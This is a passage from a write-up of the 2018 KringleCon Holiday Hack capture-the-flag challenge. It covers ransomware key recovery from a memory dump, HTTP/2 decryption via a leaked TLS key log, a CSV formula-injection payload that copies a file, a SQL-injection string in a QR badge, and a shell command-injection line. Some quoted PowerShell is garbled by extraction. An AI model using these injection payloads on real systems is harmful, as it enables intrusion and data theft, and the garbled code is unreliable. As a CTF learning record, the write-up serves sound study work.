        Signature Algorithm: sha256WithRSAEncryption<br>Signature Algorithm: sha256WithRSAEncryption<br>Issuer: C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
        Validity
        Not Before: Aug 3 15:01:07 2018 GMT<br>Not After : Aug 3 15:01:07 2019 GMT<br>Subject: C = AU, ST = Some-State, O = Internet Widgits Pty Ltd<br>Subject Public Key Info:
             Public Key Algorithm: rsaEncryption
                 RSA Public-Key: (2048 bit)
                 Modulus:
                      00:c4:88:dc:d9:55:46:d7:09:b3:06:2f:8b:0c:d9:
                      4b:62:95:1e:2c:78:46:65:8b:60:8c:a0:32:7b:de:
                      a1:ea:97:eb:52:a7:0b:4a:f7:2e:0b:eb:39:cb:0c:
                      b5:92:03:ab:af:1f:e9:66:1e:18:5e:a7:db:a2:5b:
                      7b:ef:1d:80:aa:f8:c6:b9:12:58:c1:ae:fc:10:cb:
                     47:b6:0a:bf:ea:78:d0:6b:74:cb:50:b3:d2:a4:c4:
                      c2:40:cf:47:d1:25:85:ef:b5:60:0d:14:91:79:03:
                      e3:6a:8c:8f:a3:74:c5:6d:2f:cf:8f:54:e1:96:a7:
                      53:c0:f0:34:96:ee:2f:bd:78:b9:2a:3d:b3:43:c4:
                      27:c5:84:01:86:94:71:14:f9:c1:f4:09:3a:1b:d1:
                      20:79:1e:4d:12:4c:f5:0a:28:95:5c:dd:fb:03:f3:
                      fb:7a:d3:22:53:84:2c:38:18:a9:11:c0:6f:2f:a9:
                      c4:02:80:01:95:41:e2:cd:60:93:04:16:fd:3e:58:
                      70:2d:d9:6c:63:59:3b:b7:1e:70:1f:30:fb:22:12:
                      79:3f:cb:5d:92:c0:73:82:b5:a3:63:15:1f:06:b7:
                      9d:76:0f:b8:9d:15:55:b8:a7:9b:13:d2:6a:eb:32:
                      26:09:fb:bc:7a:55:e3:08:92:bc:38:b6:4f:f5:66:
                     56:0dExponent: 65537 (0x10001)
        X509v3 extensions:
            ...<br>X509v3 Subject Key Identifier:<br>7D:E3:A0:67:87:FE:93:15:35:FC:13:7F:3E:91:D1:BB:30:58:CD:D1
            X509v3 Authority Key Identifier:
                 keyid:7D:E3:A0:67:87:FE:93:15:35:FC:13:7F:3E:91:D1:BB:30:58:CD:D1
            X509v3 Basic Constraints:
                 CA:TRUFSignature Algorithm: sha256WithRSAEncryption
         85:d8:43:1d:0b:d6:f5:0f:85:ae:89:a4:ee:7d:86:d9:e5:e4:
         4c:d5:f5:6f:1c:f6:3d:2d:90:d5:95:b7:f7:76:7c:dd:a0:51:
         59:1b:d0:2a:df:ea:18:20:22:f4:01:e0:f8:d0:7f:17:45:8c:
         65: fb: ae: 2e: 0c: e2: 25: 04: c7: 41: 2f: af: bc: 29: f7: 6e: 2d: 47:
         0b:0c:fd:c3:b3:c5:7b:90:99:7a:06:a2:bd:b6:91:0f:48:7b:
         57:d4:47:c1:57:f3:08:64:9d:75:41:06:04:7d:e3:f2:ae:ed:
         86:b2:8e:c4:e9:84:c2:f1:e2:ff:46:ab:fb:4b:2c:70:18:9d:
         78:e1:aa:d7:58:68:4e:7e:f8:23:e8:07:8d:18:5e:ad:1b:d0:
         58:96:f8:01:b7:dd:af:89:14:9c:0b:1d:c6:c9:7b:31:3c:4c:
         d1:fe:2d:e1:c7:56:1f:27:89:50:7d:f2:06:e4:fa:7a:e2:1d:
         f6:b9:fb:19:03:62:eb:51:e3:0a:15:e3:11:fc:da:f2:1a:41:
         0b:83:ae:ac:22:9c:7d:08:95:a1:8f:f4:07:15:dd:c6:04:f2:
         83:08:40:75:69:af:36:b1:cf:a1:0c:81:e5:0f:57:c2:03:7f:
         c1:63:2d:ae:53:d9:7f:2d:c0:5b:db:86:16:3f:ec:80:9b:f8:
         db:17:05:fb
PS C:\Kringlecon\ELF Forensics>
```
#### & 'C:\Program Files\OpenSSL-Win64\bin\openssl.exe' rsa -text -in server.key



#### **Decrypting**

The malware source code had an interesting section

```
ransomware.ps1
```

```
$p_k = [System.Convert]::FromBase64String($(g_o_dns("7365727665722E637274") ) )
$b_k = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char
]01..[char]255)) + 0..9 | sort {
    Get-Random
\{)[0..15] -join ')) | ? {
    $_ -ne 0x00
})
$h_k = $(B2H $b_k)
$k_h = $(sh1 $h_k)
$p_k_e_k = (p_k_e $b_k $p_k]. To String()
\text{\$c_id = (snd_k \$p_k_e_k)\}$d_t = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
[array]$f_c = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env
:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:userprofile+'\Videos'),$($env:us
erprofile+'\Pictures'),$($env:userprofile+'\Music')) -Recurse | where {
    ! $_.PSIsContainer
} | Foreach-Object {
    $_.Fullname
})
e_n_d $b_k $f_c $true
Clear-variable -Name "h_k"
Clear-variable -Name "b_k"
```
By looking at it, its flow is as follows:

- It downloads the public key ("server.crt"), stores it in variable \$p\_k. Variable name seems to be short for "Public\_Key".
- It creates a random key (16-byte, 128 bits), stores it in variable \$b\_k. Variable name seems to be short for "Byte Key".
- It converts some data in variables \$h\_k and \$k\_h, but these appears irrelevant
- It then encrypts the generated key using the downloaded public key and stores that in variable \$p\_k\_e\_k. Variable name seems to be short for "Public Key Encrypted Key"
- At the very end of the code above variables \$h\_k and \$b\_k is erased/removed from memory (cleared)

Trying to understand it better I wrote a helper in Powershell:

#### *decoder.ps1*

```
# Step 4
$p_k = [System.Convert]::FromBase64String($(g_o_dns("7365727665722E637274") ) )
$b_k = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char
]01..[char]255)) + 0..9 | sort {
    Get-Random
\{)[0..15] -join ")) | ? {
    $_ -ne 0x00
})
$h_k = $(B2H $b_k)
$k_h = $(sh1 $h_k)
$p_k_e_k = (p_k_e $b_k $p_k]. To String()
Write-Host "H_K value: " $h_k
Write-Host "B_K value: " $b_k
Write-host "P_K_E_K value:"
Write-Host Sp k e k
$pkekstr = [string] $p_k_e_k
Write-Host "P_K_E_K size in memory: " $pkekstr.Length
```
#### Giving me the following output

H\_K value: 498ee05907cefd0c86dc72dcd7e9062b B\_K value: 73 142 224 89 7 206 253 12 134 220 114 220 215 233 6 43 P\_K\_E\_K value: 93528fc601b26874942e6ad4fa79dc8806a8b96bcac1f5f8fcd2bdcafe122e5a6c0a7761e71156a8 c53b86df0ce31022a36b6b7bca70266fd35e29639bce3a825e1607b879fec2cd3889ab6ca120e43 7173faa93a2bbc7b360dfb11f5caf8040c8cb6cdc8f8536eaa2842ed2decdb0fd7812a4849b9af4e e9cac167f4f54176558 8929f37e08d85eaff2f6df00149bad89cb4dee9edf901bd58702c0bde5ae72b1ea29ed23ddd179c2 4810d7a2f917766a21522dc3ea826d5c3cb8fb8d83600f4c16b9b290391c28b3111f03aeaa7b562 dde44027128e049ea45a5567f986bd47b88dc4b84453ed46f55c615fca97bea75eb5249d952a213 01be1f38b370ffad P\_K\_E\_K size in memory: 512

I now had to hunt down a chunk from the memory dump reflecting  $\phi_k = k \sin \theta$  and to 512. Back to Power\_Dump carving some more:

```
------------------------
Dumps PowerShell From Memory
-------------------------------
[i] Processed Pickle Memory Dump Found. Load this prior processed memory?
Y'es or 'N'o? (Yes only if from trusted source)
: y============ Main Menu =================
Memory Dump: powershell.exe_181109_104716.dmp
.....................................
1. Load PowerShell Memory Dump File
2. Process PowerShell Memory Dump
3. Search/Dump Powershell Scripts
4. Search/Dump Stored PS Variables
e. Exit
: 4[i] 10947 powershell Variable Values found!
ARGUMENT
COMMAND
                                    | Explanation
|| print || print || print || print || print || print || print || print || print || print || print || print specific or all Variables<br>| dump || dump || dump || dump || dump || dump || dump || dump || dump || dump specific 
clear
            | clear [all|num]clear all or specific filter num
: len == 5121| LENGTH len(variable_value) == 512[i] 1 powershell Variable Values found!
ARGUMENT
COMMAND
                                    | Explanation
| print [all|num] | print specific or all Variables<br>| dump [all|num] | print specific or all Variables<br>| contains [ascii_string] | Variable Values must contain string<br>| matches "[python_regex]" | match python regex inside 
print
dump
contains
matches
len
clear
: dumn
[+] saved variables to powershell_var_script_dump/variable_values.txt
1| LENGTH len(variable_values) == 512
```
Content is encrypted, before doing anything further, create a PFX file so I can decrypt the content:

& 'C:\Program Files\OpenSSL-Win64\bin\openssl.exe' pkcs12 -export -out server.pfx -inkey server.key -in server.crt -passout pass:jallafisk

In order to decrypt, I took pieces from the malware source code and stitched together a nice little script:

*decoder.ps1*

```
# Step 5: Decrypting (taking basis in p_k_e function
function pkdec($encstring){
    $cert = New-Object -TypeName
System.Security.Cryptography.X509Certificates.X509Certificate2("C:\Kringlecon\ELF
Forensics\server.pfx", "jallafisk")
    $decrypted = $cert.PrivateKey.Decrypt($encstring,
[System.Security.Cryptography.RSAEncryptionPadding]::OaepSHA1)
    return $decrypted
}
# Payload is chunk from dump with size 512
$payload =
"3cf903522e1a3966805b50e7f7dd51dc7969c73cfb1663a75a56ebf4aa4a1849d1949005437dc4
```
4b8464dca05680d531b7a971672d87b24b7a6d672d1d811e6c34f42b2f8d7f2b43aab698b537d2 df2f401c2a09fbe24c5833d2c5861139c4b4d3147abb55e671d0cac709d1cfe86860b6417bf0197 89950d0bf8d83218a56e69309a2bb17dcede7abfffd065ee0491b379be44029ca4321e60407d44e 6e381691dae5e551cb2354727ac257d977722188a946c75a295e714b668109d75c00100b94861 678ea16f8b79b756e45776d29268af1720bc49995217d814ffd1e4b6edce9ee57976f9ab398f9a84 79cf911d7d47681a77152563906a2c29c6d12f971"

```
$enc = $(H2B $payload)
$thekey = $(pkdec $enc)
Write-Host $thekey
```
**\$(**e\_d\_file \$thekey "C:\Kringlecon\ELF Forensics\alabaster\_passwords.elfdb.wannacookie" \$false**)**

The password database decrypts as a SQLite3 database. Opening it and finding passwords was easy:



#### **Answer**

**Alabasters password is: ED#ED#EED#EF#G#F#G#ABA#BA#B**

The above code is included in Appendix B for easier reading.

### <span id="page-22-0"></span>**Objective 8: Network Traffic Forensics**

#### **Mission**

Santa has introduced a web-based packet capture and analysis tool at <https://packalyzer.kringlecastle.com>to support the elves and their information security work. Using the system, access and decrypt HTTP/2 network activity. What is the name of the song described in the document sent from Holly Evergreen to Alabaster Snowball? For hints on achieving this objective, please visit SugarPlum Mary and help her with the Python Escape from LA Cranberry Pi terminal challenge.

#### **Methodology**

- Registered at<https://packalyzer.kringlecastle.com/>
- Spent some time getting familiar with the Packalyzer interface
- Looked at the HTML source. From inspecting where stylesheets and Javascripts are loaded from, I gathered that most of the application lives in the /pub folder. Directory listings seems disabled on this server, at least for this folder.
- Found and interesting comment buried in the HTML code:

//File upload Function. All extensions and sizes are validated server-side in app.js

• Visited <https://packalyzer.kringlecastle.com/pub/app.js>and found these three things in the source:

```
... Snippet start ...
const key log_path = ( !dev_mode || __dirname + process.env.DEV + process.env.SSLKEYLOGFILE
\lambdaconst options = {
   key: fs.readFileSync(__dirname + '/keys/server.key'),
   cert: fs.readFileSync(__dirname + '/keys/server.crt'),
   http2: {
  protocol: 'h2', // HTTP2 only. NOT HTTP1 or HTTP1.1
    protocols: [ 'h2' ],
   },
   keylog : key_log_path //used for dev mode to view traffic. Stores a few minutes worth at a time
};
... Snippet start ...
mongoose.connect('mongodb://localhost:27017/packalyzer',{ useNewUrlParser: true });
... Snippet start ...
function load_envs() {
 var dirs = \prod  var env_keys = Object.keys(process.env)
 for (var i=0; i < env _keys.length; i++) {
    if (typeof process.env[env_keys[i]] === "string" ) {
     dirs.push(( "/"+env_keys[i].toLowerCase()+'/*') )
    }
   }
   return uniqueArray(dirs)
}
if (dev_mode) {
    //Can set env variable to open up directories during dev
    const env_dirs = load_envs();
} else {
  const env_dirs = \frac{1}{2}/pub/','/uploads/'];
}
```
From this I read:

- Both process.env.DEV and process.env.SSLKEYLOGFILE are processed as folder/directory names, e.g. they can be browsed to.
- Fun fact: Packalyzer is MongoDB based. Might come in handy. Who knows?

Visiting <https://packalyzer.kringlecastle.com/DEV/> shows an error:

Error: EISDIR: illegal operation on a directory, read

Which means directory listing is disabled. Moved on visting [https://packalyzer.kringlecastle.com/](https://packalyzer.kringlecastle.com/SSLKEYLOGFILE/) [SSLKEYLOGFILE/,](https://packalyzer.kringlecastle.com/SSLKEYLOGFILE/) which also showed an error:

Error: ENOENT: no such file or directory, open '/opt/http2packalyzer\_clientrandom\_ssl.log/'

#### Remembering back to the line

\_\_dirname + process.env.DEV + process.env.SSLKEYLOGFILE

DEV and SSLKEYLOGFILE seems to be concatenated! Tried visiting [https://packalyzer.kringlecastle.com/](https://packalyzer.kringlecastle.com/DEV/http2packalyzer_clientrandom_ssl.log) [DEV/http2packalyzer\\_clientrandom\\_ssl.log,](https://packalyzer.kringlecastle.com/DEV/http2packalyzer_clientrandom_ssl.log) but got this error message:



Tried my luck removing "http2" from the "http2packalyzer\_clientrandom\_ssl.log" string. Visiting [https://packalyzer.kringlecastle.com/DEV/packalyzer\\_clientrandom\\_ssl.log](https://packalyzer.kringlecastle.com/DEV/packalyzer_clientrandom_ssl.log) instead and got a bunch of strings looking like:

#### CLIENT\_RANDOM C04F1FA16E7B45877780E01DA24CAB5A304D1759D19C59D9ED448F9A97C48E89 D5EF25F3173DFD04547996170818618718D58AC0C18741C2206C7A911006BAA5CDC3254F92 4976B158106BDB3357114E

Looked like something to decrypt communication with in Wireshark. Downloaded it to my local machine. Then ran back to Packalyzer and sniffed some traffic, then downloaded the PCAP locally.

#### **Wiresharking**

Opened the PCAP in Wireshark

Setting/configuring Wireshark to decrypt traffic using packalyzer\_clientrandom\_ssl.log file:

#### **Edit > Preferences > Protocols > SSL > (Pre)-Master-Secret log filename**

Applied Display Filter "http2.data.data" and traversed all the "application/json" entries. Eventually I found "alabasters" credentials:

#### • **Username: alabaster**

• **Password: Packer-p@re-turntable192**

Used these to log in to Packalyzer as alabaster. Found he had a PCAP (super\_secret\_packet\_capture.pcap), downloaded and opened it in Wireshark. Then clicked on a random line and selected "Follow TCP stream". Found an interesting hint:

#### Hey alabaster,

Santa said you needed help understanding musical notes for accessing the vault. He said your favorite key was D. Anyways, the following attachment should give you all the information you need about transposing music.

Also found a very large Base64 encoded string. Converted it:

cat obj8.txt | base64 **-d** > out file out

The Base64 encoded text decodes to an PDF (as pr. file command).

mv out out.pdf

#### **Answer**

**The song mentioned in the PDF is "Mary Had A Little Lamb"**

### <span id="page-26-0"></span>**Objective 7: HR Incident Response**

#### **Mission**

Santa uses an Elf Resources website to look for talented information security professionals. Gain access to the website and fetch the document C:\candidate\_evaluation.docx. Which terrorist organization is secretly supported by the job applicant whose name begins with "K." For hints on achieving this objective, please visit Sparkle Redberry and help her with the Dev Ops Fail Cranberry Pi terminal challenge.

#### **Methodology**

#### **Investigation of website**

Upon upload of CSV the site prints the following text:

Thank you for taking the time to upload your information to our elf resources shared workshop station! Our elf resources will review your CSV work history within the next few minutes to see if you qualify to join our elite team of InfoSec Elves. If you are accepted, you will be added to our secret list of potential new elf hires located in C:\candidate\_evaluation.docx

Looking at the HTML source the upload seems to be handled by [postrequest.js Javascript.](https://careers.kringlecastle.com/static/js/postrequest.js) Looking into it, it posts the CSV to path /api/upload/application.

Visiting <https://careers.kringlecastle.com/api/upload/application>yields a 404 error page with the following message:

#### 404 Error!

Publicly accessible file served from: C:\careerportal\resources\public\ not found......

Try: [https://careers.kringlecastle.com/public/'file](https://careers.kringlecastle.com/public/) name you are looking for'

#### Interesting stuff:

- Source file: C:\candidate\_evaluation.docx
- Upload path: /api/upload/application
- Download path on disk: C:\careerportal\resources\public\
- Download path:<https://careers.kringlecastle.com/public/filename>

#### **Exploiting CSV**

From this information I crafted a plan to move file c:\candidate\_evaluation.docx to c:\careerportal\resources\public by using a poisonous CSV file. Then simply download the file. Crafted a CSV containing:

=cmd|' /C copy C:\candidate\_evaluation.docx C:\careerportal\resources\public\jallafisk.doc'!A1

Downloading file was just as simple as in Firefox go to [https://careers.kringlecastle.com/public/](https://careers.kringlecastle.com/public/jallafisk.doc) [jallafisk.doc](https://careers.kringlecastle.com/public/jallafisk.doc). Then opened it in Word and found this:

Krampus's career summary included experience hardening decade old attack vectors, and lacked updated skills to meet the challenges of attacks against our beloved Holidays.

Furthermore, there is intelligence from the North Pole this elf is linked to cyber terrorist organization Fancy Beaver who openly provides technical support to the villains that attacked our Holidays last year.

We owe it to Santa to find, recruit, and put forward trusted candidates with the right skills and ethical character to meet the challenges that threaten our joyous season.

#### **Answer**

**Krampus is associated with the cyber terrorist organization Fancy Beaver**

### <span id="page-28-0"></span>**Objective 6: Badge Manipulation**

#### **Mission**

Bypass the authentication mechanism associated with the room near Pepper Minstix. A sample employee badge is available. What is the access control number revealed by the door authentication panel? For hints on achieving this objective, please visit Pepper Minstix and help her with the Yule Log Analysis Cranberry Pi terminal challenge.

#### **Methodology**

- 1. [Found a nice site to generate QR codes](https://www.the-qrcode-generator.com/)
- 2. Entered junk SQL into the generator
- 3. Uploaded the QR image
- 4. Inspected the source to get the SQL error message
- 5. Copied SQL error message and inserted the following SQL:

' or authorized=1 and enabled=1 limit 1#

- 1. Re made a new QR containing my SQL payload
- 2. Uploaded the QR
- 3. Success!

#### **Answer**

**Control number is 19880715**

### <span id="page-29-0"></span>**Objective 5: AD Privilege Discovery**

#### **Mission**

Using the data set contained in this SANS Slingshot Linux image, find a reliable path from a Kerberoastable user to the Domain Admins group. What's the user's logon name? Remember to avoid RDP as a control path as it depends on separate local privilege escalation flaws. For hints on achieving this objective, please visit Holly Evergreen and help her with the CURLing Master Cranberry Pi terminal challenge.

#### **Methodology**

- Download [SANS Slingshot Linux image](https://download.holidayhackchallenge.com/HHC2018-DomainHack_2018-12-19.ova)
- Import OVA image into VirtualBox
- Change from "Debian 32 bits" to "Debian 64 bits" architecture
- Run the image

Once inside the image:

- Double click on "Bloodhound" icon on desktop
- From the **"hamburger"** menu > Click on **"Queries"** tab > Click on **"Shortest Paths to Domain Admins from Kerberoastable Users"** > Click **"DOMAIN [ADMINS@AD.KRINGLECASTE.COM](mailto:ADMINS@AD.KRINGLECASTE.COM)"**
- Let "Bloodhound" do its magic

From the graph shown one user sticks out:

- User **"[LDUBEJ00320@AD.KRINGLECASTLE.COM](mailto:LDUBEJ00320@AD.KRINGLECASTLE.COM) (Leanne Dubej)"**
- Member of ["IT\\_00332@AD.KRINGLECASTLE.COM](mailto:IT_00332@AD.KRINGLECASTLE.COM)"
- Can admin to "COMP00185.AD.KRINGLECASTE.COM"
- Has session on "[JBETAK00084@AD.KRINGLECASTLE.COM"](mailto:JBETAK00084@AD.KRINGLECASTLE.COM)
- Is a member of "DOMAIN [ADMINS@AD.KRINGLECASTLE.COM"](mailto:ADMINS@AD.KRINGLECASTLE.COM)

#### **Answer**

**User ["LDUBEJ00320@AD.KRINGLECASTLE.COM](mailto:LDUBEJ00320@AD.KRINGLECASTLE.COM) (Leanne Dubej)"**

### <span id="page-30-0"></span>**Objective 4: Data Repo Analysis**

#### **Mission**

Retrieve the encrypted ZIP file from the North Pole Git repository. What is the password to open this file? For hints on achieving this objective, please visit Wunorse Openslae and help him with Stall Mucking Report Cranberry Pi terminal challenge.

#### **Methodology**

git log git log show git log show 714ba109e573f37a6538beeeb7d11c9391e92a72

#### **Answer**

**Password is: Yippee-ki-yay**

### <span id="page-31-0"></span>**Objective 3: De Bruijn Sequences**

#### **Mission**

When you break into the speaker unpreparedness room, what does Morcel Nougat say? For hints on achieving this objective, please visit Tangle Coalbox and help him with Lethal ForensicELFication Cranberry Pi terminal challenge.

Solved this manually without scripting.

#### **Methodology**

- 1. Used [Hakank.org](http://www.hakank.org/comb/debruijn.cgi?k=4&n=4&submit=Ok) to calculate sequences
- 2. Used de Bruijn sequence k=4 and n=4
- 3. Copied the given sequence into Sublime Text Editor and replaced integer values with either "Triangle", "Square", "Circle" and "Star"
- 4. Entered the sequences manually until landing on pattern: **TRIANGLE SQUARE CIRCLE STAR**

#### **Answer**

**TRIANGLE SQUARE CIRCLE STAR**

### <span id="page-32-0"></span>**Objective 2: Directory Browsing**

#### **Mission**

Who submitted (First Last) the rejected talk titled Data Loss for Rainbow Teams: A Path in the Darkness? Please analyze the CFP site to find out. For hints on achieving this objective, please visit Minty Candycane and help her with the The Name Game Cranberry Pi terminal challenge.

#### **Methodology**

- 1. Visit [cp.kringlecastle.com](https://cfp.kringlecastle.com/), click on "Apply now" button on that page
- 2. Remove "cfp.html" from the [URL.](https://cfp.kringlecastle.com/cfp/cfp.html) Should reveal [directory listing](https://cfp.kringlecastle.com/cfp/).
- 3. Click on and view file ["rejected-talks.csv"](https://cfp.kringlecastle.com/cfp/rejected-talks.csv)
- 4. Hunt for document "Data Loss for Rainbow Teams: A Path in the Darkness"

#### **Answer**

**The guy who submitted the rejected talk "Data Loss for Rainbow Teams: A Path in the Darkness" was John McClane**

### <span id="page-33-0"></span>**Objective 1: Orientation Challenge**

#### **Mission**

What phrase is revealed when you answer all of the questions at the KringleCon Holiday Hack History kiosk inside the castle? For hints on achieving this objective, please visit Bushy Evergreen and help him with the Essential Editor Skills Cranberry Pi terminal challenge.

#### **Question 1**

In 2015, the Dosis siblings asked for help understanding what piece of their "Gnome in Your Home" toy?

#### **Answer: Firmware.**

#### **Question 2**

In 2015, the Dosis siblings disassembled the conspiracy dreamt up by which corporation?\_

#### **Answer: Atnas**

#### **Question 3**

In 2016, participants were sent off on a problem-solving quest based on what artifact that Santa left?

**Answer: Business card**

#### **Question 4**

In 2016, Linux terminals at the North Pole could be accessed with what kind of computer?

#### **Answer: Cranberry Pi**

#### **Question 5**

In 2017, the North Pole was being bombarded by giant objects. What were they?

**Answer: Snowballs**

#### **Question 6**

In 2017, Sam the snowman needed help reassembling pages torn from what?

#### **Answer: The Great Book**

The secret phrase: **Happy Trails**

## <span id="page-34-0"></span>**Terminals**

### <span id="page-34-1"></span>**Bushy Evergreen: Essential Editor Skills Cranberry Pi terminal**

#### **Mission**

I'm in a quite a fix, I need a quick escape. Pepper is quite pleased, while I watch here, agape. Her editor's confusing, though "best" she says - she yells! My lesson one and your role is exit back to shellz.

• Bushy Evergreen

Exit vi.

#### **Methodology**

- 1. Enter good old Vim escape sequence: ESC+colon
- 2. Enter good old quit command: q!

#### **Output**

You did it! Congratulations!

### <span id="page-35-0"></span>**Minty Candycane: The Name Game Cranberry Pi terminal**

#### **Mission**

We just hired this new worker, Californian or New Yorker? Think he's making some new toy bag… My job is to make his name tag. Golly gee, I'm glad that you came, I recall naught but his last name! Use our system or your own plan, Find the first name of our guy "Chan!" -Bushy Evergreen To solve this challenge, determine the new worker's first name and submit to runtoanswer.

#### **Methodology**

- 1. Enter option 2 from the menu
- 2. Enter the following command: 127.0.0.1; cat onboard.db
- 3. Wait for the ping to finish
- 4. Copy the DB content to a separate editor (in my case, Sublime Text Editor)
- 5. Search for "chan"
- 6. Once Scott has been found, execute this command: 127.0.0.1;./runtoanswer
- 7. Enter "scott" when prompted

#### **Output**

Enter Mr. Chan's first name: Scott

# "Hello Scott" ASCII art here (omitted)

Congratulations!

### <span id="page-36-0"></span>**Tangle Coalbox - Lethal Forensic Elfication Cranberry Pi terminal**

#### **Mission**

Christmas is coming, and so it would seem, ER (Elf Resources) crushes elves' dreams. One tells me she was disturbed by a bloke. He tells me this must be some kind of joke. Please do your best to determine what's real. Has this jamoke, for this elf, got some feels? Lethal forensics ain't my cup of tea; If YOU can fake it, my hero you'll be. One more quick note that might help you complete, Clearing this mess up that's now at your feet. Certain text editors can leave some clue. Did our young Romeo leave one for you? - Tangle Coalbox, ER Investigator Find the first name of the elf of whom a love poem was written. Complete this challenge by submitting that name to runtoanswer.

#### **Methodology**

ls **-la** cat .viminfo

Snippet from .viminfo:

```
elf@a03221d21f26:~$ cat .viminfo
# This viminfo file was generated by Vim 8.0.
# You may edit it if you're careful!
# Viminfo version
|1.4# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
∽h
# Last Substitute Search Pattern:
~MSle0~&Elinore
# Last Substitute String:
SNEVERMORE
# Command Line History (newest to oldest):
:wq
2,0,1536607231,,"wq"
:%s/Elinore/NEVERMORE/g
